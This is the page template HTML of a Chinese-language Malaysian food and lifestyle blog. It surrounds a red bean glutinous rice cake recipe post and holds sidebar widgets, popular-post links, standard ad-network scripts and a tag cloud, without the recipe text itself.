<a href='https://www.johorlives.com/search/label/%E8%B5%84%E8%AE%AF' rel='tag'>
资讯
</a>
<span class='tag-divider'>X</span>
<a href='https://www.johorlives.com/search/label/Cook%20At%20Home' rel='tag'>
Cook At Home
</a>
</div>
<div class='social-pop'>
<a class='whatsapp' href='https://api.whatsapp.com/send?text=https://www.johorlives.com/2020/07/2020-2-July-cook-at-home-how-to-make-red-bean-cake.html&title=《来煮家常便饭 COOK AT HOME》红豆糯米糕，表皮沾满椰丝！内附食谱！' target='_blank'><i class='fa fa-whatsapp'></i></a>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.johorlives.com/2020/07/2020-2-July-cook-at-home-how-to-make-red-bean-cake.html&title=《来煮家常便饭 COOK AT HOME》红豆糯米糕，表皮沾满椰丝！内附食谱！' target='_blank'><i class='fa fa-facebook-official'></i><rd1>
</rd1></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.johorlives.com/2020/07/2020-2-July-cook-at-home-how-to-make-red-bean-cake.html&title=《来煮家常便饭 COOK AT HOME》红豆糯米糕，表皮沾满椰丝！内附食谱！' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='google' href='https://plus.google.com/share?url=https://www.johorlives.com/2020/07/2020-2-July-cook-at-home-how-to-make-red-bean-cake.html&title=《来煮家常便饭 COOK AT HOME》红豆糯米糕，表皮沾满椰丝！内附食谱！' target='_blank'><i class='fa fa-google-plus'></i></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.johorlives.com/2020/07/2020-2-July-cook-at-home-how-to-make-red-bean-cake.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi_TBS180ak4NvC1eFvD5Gw-eU4SQ5FAaoor17cg4-HdE36iw4W9UQqNU4SfriEalxDyIgkSpHmXc1Qtkvxb9gKxn4SWxJx9exo6DKaSK9SXBsy_dJWBaiJaIEConWqqVF8J-0DJkLN4JTS/s1600/hongdcover.jpg&description=《来煮家常便饭 COOK AT HOME》红豆糯米糕，表皮沾满椰丝！内附食谱！' target='_blank'><i class='fa fa-pinterest'></i></a>
</div>
</div>
<div style='clear:both'></div>
<a name='ad-inter'></a>
<a name='author-push'></a>
<div class='related-box' id='related-posts'>
Cook At Home
</div>
<div class='clear'></div>
<ul class='post-nav'>
<li class='next'>
<a class='newer-link' href='https://www.johorlives.com/2020/07/2020-3-July-cook-at-home-how-to-make-corn-cake.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.johorlives.com/2020/07/2020-2-July-cook-at-home-how-to-make-red-sugar-coconut-cake.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
</div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<div class='cmm-title'>
<h4>没有评论</h4>
<span></span>
</div>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/6976526163153971682?po=84360988124794638&hl=zh-CN&saa=85391&origin=https://www.johorlives.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [defaultAdEnd]-->
<div class='inline-ad'>
</div>
<!--Can't find substitution for tag [adStart]-->
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
订阅&#65306;
<a class='feed-link' href='https://www.johorlives.com/feeds/84360988124794638/comments/default' target='_blank' type='application/atom+xml'>博文评论 (Atom)</a>
</div>
</div>
</div></div>
<div class='ads-inter-box'>
<div class='no-items section' id='ads-inter' name='Ads Internal Below The Post - (468x60)'>
</div>
</div>
<div id='author-head'>
<div class='author-sec no-items section' id='author-sec' name='Author Box'>
</div>
</div>
</div>
<!-- Main Wrap (end) -->
<!-- Sidebar Right -->
<div class='sidebar-right'>
<div class='sidebar section' id='sidebar-right' name='Sidebar Right'><div class='widget Stats' data-version='1' id='Stats1'>
<h2>网页浏览总次数</h2>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<script src='https://www.gstatic.com/charts/loader.js' type='text/javascript'></script>
<span id='Stats1_sparklinespan' style='display:inline-block; width:75px; height:30px'></span>
<span class='counter-wrapper graph-counter-wrapper' id='Stats1_totalCount'>
</span>
<div class='clear'></div>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML6'>
<h2 class='title'>别忘了关注我们&#65281;</h2>
<div class='widget-content'>
<br />
<b>想要看到更多好分享&#65311;好康好介绍?</b>
<b>还未关注的读者朋友们&#65292;请关注我们的官方社交网专页&#65281;谢谢! :)</b><br />
<b>Follow Instagram</b><br />
<a href="https://www.instagram.com/jbeelives/" target="_blank">https://www.instagram.com/jbeelives/</a><br />
<br />
<b>Free Subscribe youtube&nbsp;</b><br />
<a href="https://www.youtube.com/channel/UC1bVZi-Tf0iOBDgBh3B4nBg?sub_confirmation=1" target="_blank">https://www.youtube.com/channel/UC1bVZi-Tf0iOBDgBh3B4nBg</a><br />
<br />
<b>Like Facebook Page&nbsp;</b><br />
<a href="https://www.facebook.com/johorlives/" target="_blank">https://www.facebook.com/johorlives/</a><br />
<br />
<b>Join Telegram&nbsp;</b><br />
<a href="https://t.me/JBeeLives" target="_blank">https://t.me/JBeeLives</a><br />
<br />
<b>Follow TikTok&nbsp;</b><br />
<a href="https://www.tiktok.com/@johorlives" target="_blank">https://www.tiktok.com/@johorlives</a>
<br /><br />
<b>Follow 小红书&nbsp;</b><br />
<a href="https://www.xiaohongshu.com/user/profile/5efa99ff0000000001003cd5" target="_blank">https://www.xiaohongshu.com/user/profile/5efa99ff0000000001003cd5</a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML21'>
<h2 class='title'>Thank you 感谢有你</h2>
<div class='widget-content'>
<div class="sharethis-inline-reaction-buttons"></div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>优管&#65288;请Subscribe&#65289;</h2>
<div class='widget-content'>
<script src="https://apis.google.com/js/platform.js"></script>

<div class="g-ytsubscribe" data-channelid="UC1bVZi-Tf0iOBDgBh3B4nBg" data-layout="full" data-count="default"></div>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>最热门</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.johorlives.com/2021/01/2021-3-Jan-How-to-make-CNY-Cookie-Kuih-Bangkit.html'>
<img alt='来学做农历新年必吃的年饼，先来学做薯粉饼Kuih Bangkit!  做法简单，酥脆爽口，一定要学起来！' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhinWTUb8p2XsHG-9yMkpAtQmwu-jeilUoR7JR8_DcoWqM7G8TBubinmhXJf40Lx7RqLZzPUNScc0FuLAAgoF4q9ejHnfXS1i6krtzFM0ibjsr56Ih9lXYvFKTlpltzN_s7bXX5k6cYPuGG/s72-c/kuih+bangkit+cover.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.johorlives.com/2021/01/2021-3-Jan-How-to-make-CNY-Cookie-Kuih-Bangkit.html'>来学做农历新年必吃的年饼&#65292;先来学做薯粉饼Kuih Bangkit!  做法简单&#65292;酥脆爽口&#65292;一定要学起来&#65281;</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.johorlives.com/2021/03/2021-23-March-how-to-make-sandwich-.html'>
<img alt='简易做家庭式三文治，食材很简单！喜欢的可以学起来！' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhE4NPetD2_CHqrgEfzZZ-1msjurQa_0S-gS-C9fWcItuhwV6ZOPHK0msdWl2HAagLzla-7gvBoxl4pYWMXmdF2HziSjovEKZ0LzShB7ikOpacgBrd_AyHVmOJya5SfKLvwch_uBrxVZpww/s72-c/sandwic+cover.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.johorlives.com/2021/03/2021-23-March-how-to-make-sandwich-.html'>简易做家庭式三文治&#65292;食材很简单&#65281;喜欢的可以学起来&#65281;</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.johorlives.com/2021/02/2021-6-Feb-CNY-Fried-Peanut-.html'>
<img alt='简易炸花生饼食谱 分享自制炸花生饼，材料和做法简单，香脆可口，在家做来吃！' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgxuww_ugFeQdHhSD2jg-PpsjGjjVVQS7yYwA8EXtfX4T0GZLB8zjKy-6L6dP499H33LCW27n_11wI6EmjBbq47ol_mORaTHis3PdBJ0bj5F5GfG3_mdu1hvjmswpRFHmwztdmJU_5_OrSV/s72-c/huasheng+bing+cover.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.johorlives.com/2021/02/2021-6-Feb-CNY-Fried-Peanut-.html'>简易炸花生饼食谱 分享自制炸花生饼&#65292;材料和做法简单&#65292;香脆可口&#65292;在家做来吃&#65281;</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.johorlives.com/2020/07/2020-25-July-malaysia-highway-toll-hotline.html'>
<img alt='马来西亚人必知道的国内高速大道紧急热线号码 | Malaysia Highway Toll hotline | ' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg-8mKCCjLPLSacDBFPP7jIDcLv-BwgHe2P4DE0_3_vaqJ4xYSJEJHavxu0JfLYwZknOppMnhtuPGSPSULTN2YBliDyelB2uHRRYFSKFkA4F1s1gI-5-wR8BX6A_H3ly5tqKAFZdUW2VLF2/s72-c/TollHotline.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.johorlives.com/2020/07/2020-25-July-malaysia-highway-toll-hotline.html'>马来西亚人必知道的国内高速大道紧急热线号码 | Malaysia Highway Toll hotline | </a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.johorlives.com/2024/10/FreezeDriedKimchiporridge.html'>
<img alt='3分钟能吃到即食Kimchi粥！' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhBQGSo2GorHedvlHk6q_uYIoUubq1R7e4H7GEPRxU2zsYS264hwGqcQc7vKgVokfiuEGkrarseMPE0awcDRoZKOJ_Mg79Po2A154Mq0inCWvsfZZJxpbzHx4wZvwrevRMsGT9CKUcjUGqUswasH4A8O7p0Z76SNsPXn9XQRy5c1OYzBxpk9o-YPqO0Jnt9/s72-c/AlorKimchiCover.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.johorlives.com/2024/10/FreezeDriedKimchiporridge.html'>3分钟能吃到即食Kimchi粥&#65281;</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.johorlives.com/2021/09/2021-27-Sept-Roti-Flower-biscuit.html'>
<img alt='简易做传统花占饼干又名面包花饼干，落地花，阿答子，肚脐饼，Roti 花的方法！喜欢吃学起来哦！' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiK1pUKXWD5u6uGrRKamelTSJ1oUIksTFPQavibMXdbwfutf9Zw5mczNiWmLhRinmUBjj6GwXRQqFGfTB_hQREJf7tOkMwQbNPMBhziQcQlvldkumm5BLO9AiumcUGJMBb2eSZ7izoxZ9oH/s72-c/image+%252828%2529.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.johorlives.com/2021/09/2021-27-Sept-Roti-Flower-biscuit.html'>简易做传统花占饼干又名面包花饼干&#65292;落地花&#65292;阿答子&#65292;肚脐饼&#65292;Roti 花的方法&#65281;喜欢吃学起来哦&#65281;</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.johorlives.com/2020/06/2020-18-June-cook-at-home-use-soft-drink-to-make-egg-cake.html'>
<img alt='《来煮家常便饭 COOK AT HOME》 用汽水做传统蒸鸡蛋糕！ 内附食谱！' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgNaDPZ5YevvTKlxEMvRztka9j9boBgZF-pEpYIKDbbVHb8QwINZnCTqBVdVZeazgbAMIHAkRH88zx_V_YfWYYBNBWoBwkTG05pF7D0GoMWcVRsW77uLMgZzdhcpZzomEQrFq83bWG9lfcB/s72-c/GasDrinkCake.JPG' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.johorlives.com/2020/06/2020-18-June-cook-at-home-use-soft-drink-to-make-egg-cake.html'>&#12298;来煮家常便饭 COOK AT HOME&#12299; 用汽水做传统蒸鸡蛋糕&#65281; 内附食谱&#65281;</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.johorlives.com/2021/02/2021-6-Feb-CNY-Spiral-Junk-food.html'>
<img alt='简易炸螺旋通心粉食谱 分享自制炸螺旋通心粉，材料和做法简单，在家做来吃！' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiELMI_y2StsHqAYT2SqOIvg1qLeQkrM2s-Kjp2PQS4lsFvWRW-p_9MAVUThJvbhKwOBRpZdm_yVHR6Cn0YAa3Nhyol6grrr4z1nmisnJfABkL4L6YQfaH6P9zM4W-FnLUBPssCsB_c2fWO/s72-c/spiral+cover.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.johorlives.com/2021/02/2021-6-Feb-CNY-Spiral-Junk-food.html'>简易炸螺旋通心粉食谱 分享自制炸螺旋通心粉&#65292;材料和做法简单&#65292;在家做来吃&#65281;</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.johorlives.com/2021/01/2021-2-Jan-Jan-Mc-Donald-Crazy-Hour-Promotion.html'>
<img alt='优惠好康省钱高达40%！ 麦当劳的特价优惠！是时候省钱啦！' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhbqiassZIp1hfzMyW3pLmPprwKf_TpCcofGVV2Kstno3kJ-a6fQEiI0CNmrJHGa6TFSTIiOBHV_Qa1XxalDFtA4vE91o7TmIClj9Ku1Ptg0cKfCymMdcHzQnG_PV0N2DKeHyvaOPBSiqiX/s72-c/McDonald1.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.johorlives.com/2021/01/2021-2-Jan-Jan-Mc-Donald-Crazy-Hour-Promotion.html'>优惠好康省钱高达40%&#65281; 麦当劳的特价优惠&#65281;是时候省钱啦&#65281;</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.johorlives.com/2020/06/2020-17-June-cook-at-home-how-to-make-oreo-cake.html'>
<img alt='《来煮家常便饭 COOK AT HOME》  不必烤不必蒸就能做成 OREO 蛋糕！ 内附食谱！' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjkocO0HVl7iZhQXzvKtvrnldsWhF20EO46HC5N1DD-eG6zdrMnxafg2aRaW4CF-4NvZWo1kwPQqsTpWclR7MLs1RXxlg_3N59FluA1tG6UqT7cqo2k4gKoFzmHJwB2m2v3m2CLL1U4NUIf/s72-c/oreo+cover.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.johorlives.com/2020/06/2020-17-June-cook-at-home-how-to-make-oreo-cake.html'>&#12298;来煮家常便饭 COOK AT HOME&#12299;  不必烤不必蒸就能做成 OREO 蛋糕&#65281; 内附食谱&#65281;</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML10'>
<h2 class='title'>资讯</h2>
<div class='widget-content'>
<br />
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="autorelaxed"
     data-ad-client="ca-pub-4644367539773040"
     data-ad-slot="3591125064"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>

<!--
<script type="text/javascript">
        nuffnang_bid = "1bb4c15d6963f62a31a83c2466e7b070";
        document.write( "<div id='nuffnang_ss'></div>" );
        (function() {	
                var nn = document.createElement('script'); nn.type = 'text/javascript';    
                nn.src = '//synad3.nuffnang.com.sg/ss.js';    
                var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(nn, s.nextSibling);
        })();
</script>
!-->

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- AD Res -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4644367539773040"
     data-ad-slot="8778567909"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>

<br />
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-4644367539773040"
     data-ad-slot="8009662472"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML12'>
<h2 class='title'>更多相关的帖子</h2>
<div class='widget-content'>
<!--
<iframe src="https://www.facebook.com/plugins/video.php?href=https%3A%2F%2Fwww.facebook.com%2FJBeeLives%2Fvideos%2F1768472636568898%2F&show_text=1&width=560" width="100%" height="584" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowtransparency="true" allow="encrypted-media" allowfullscreen="true"></iframe>
!-->

<!--
!-->
<br />
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="autorelaxed"
     data-ad-client="ca-pub-4644367539773040"
     data-ad-slot="3591125064"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML16'>
<h2 class='title'>更多你喜欢看的资讯</h2>
<div class='widget-content'>
<!--
!-->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="autorelaxed"
     data-ad-client="ca-pub-4644367539773040"
     data-ad-slot="3591125064"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML8'>
<h2 class='title'>视频</h2>
<div class='widget-content'>
<iframe width="100%" height="238" src="https://www.youtube.com/embed/AZyldp_DmSI" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe>

<br />
</div>
<div class='clear'></div>
</div><div class='widget AdSense' data-version='1' id='AdSense1'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- jackyap1977_sidebar-right_AdSense1_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4644367539773040"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-slot="6751705874"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML14'>
<div class='widget-content'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- jackyap1977_main_Blog1_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4644367539773040"
     data-ad-slot="1944718868"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML15'>
<div class='widget-content'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- jackyap1977_footer1_AdSense5_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4644367539773040"
     data-ad-slot="9999773016"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div><div class='widget Label' data-version='1' id='Label5'>
<h2>标签</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%EF%BC%8C'>&#65292;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/2021%E8%B4%A2%E6%94%BF%E9%A2%84%E7%AE%97an'>2021财政预算an</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%88%B1%E5%BF%83'>爱心</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%8C%89%E6%91%A9%E5%99%A8'>按摩器</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%9D%BF%E9%9D%A2'>板面</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%8A%9E%E5%85%AC%E5%AE%A4'>办公室</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%8C%85%E5%8C%85'>包包</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%AE%9D%E5%AE%9D%E7%94%A8%E5%93%81'>宝宝用品</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%BF%9D%E5%81%A5'>保健</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%83%8C%E5%8C%85'>背包</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%AC%A8%E7%8F%8D'>笨珍</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%A3%81%E7%94%BB'>壁画</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%BE%BF%E5%88%A9%E5%BA%97'>便利店</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%BE%BF%E5%AE%9C'>便宜</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%A7%9F%E5%9F%8E'>槟城</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%86%B0%E6%A3%92%EF%BC%8C%E5%86%B0%E6%9D%A1'>冰棒&#65292;冰条</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%86%B0%E6%B7%87%E6%B7%8B'>冰淇淋</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%86%B0%E6%B2%99'>冰沙</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%A5%BC%E5%B9%B2'>饼干</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%8F%A0%E8%90%9D%E5%8C%85'>菠萝包</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%A1%A5%E4%B9%A0'>补习</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%A4%90%E8%BD%A6'>餐车</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%8E%95%E6%89%80%E7%BA%B8'>厕所纸</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%B5%8B%E8%AF%95'>测试</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%B6%85%E5%B8%82'>超市</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%82%92%E8%99%BE%E9%9D%A2'>炒虾面</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%BD%A6%E5%B1%95'>车展</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%BD%A6%E4%BB%94%E9%9D%A2'>车仔面</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%85%85%E7%94%B5%E5%AE%9D'>充电宝</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%AE%A0%E7%89%A9'>宠物</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%8E%A8%E6%88%BF'>厨房</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%BC%A0%E7%BB%9F'>传统</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%88%9B%E6%84%8F'>创意</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%90%B9%E9%A3%8E%E6%9C%BA'>吹风机</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%85%88%E5%96%84'>慈善</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%BF%83%E9%94%80'>促销</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%BD%86%E9%A9%AC%E7%8E%84%E5%92%8C%E7%89%9B%EF%BC%88%E7%A5%9E%E6%88%B7%EF%BC%89'>但马玄和牛&#65288;神户&#65289;</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%9B%8B%E7%B3%95'>蛋糕</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%94%B5%E5%99%A8'>电器</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%94%B5%E8%A7%86%E6%9C%BA'>电视机</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%94%B5%E5%BD%B1%E9%99%A2'>电影院</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%94%B5%E5%AD%90%E4%BA%A7%E5%93%81'>电子产品</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%B8%9C%E9%A9%AC'>东马</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%8B%AC%E5%AE%B6%E4%BC%98%E6%83%A0'>独家优惠</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%8B%AC%E8%A7%92%E5%85%BD'>独角兽</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%BA%A6%E5%81%87'>度假</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%BA%A6%E5%81%87%E6%9D%91'>度假村</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%84%BF%E7%AB%A5%E7%94%A8%E5%93%81'>儿童用品</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%88%86%E4%BA%AB'>分享</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%A3%8E%E6%89%87'>风扇</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%A3%8E%E6%B0%B4'>风水</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%9C%8D%E8%A3%85'>服装</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%9F%91'>柑</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%B8%AF%E5%BC%8F'>港式</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%AB%98%E7%BA%A7%E9%A4%90%E5%8E%85'>高级餐厅</a>
</span>
<span class='label-size label-size-1'>
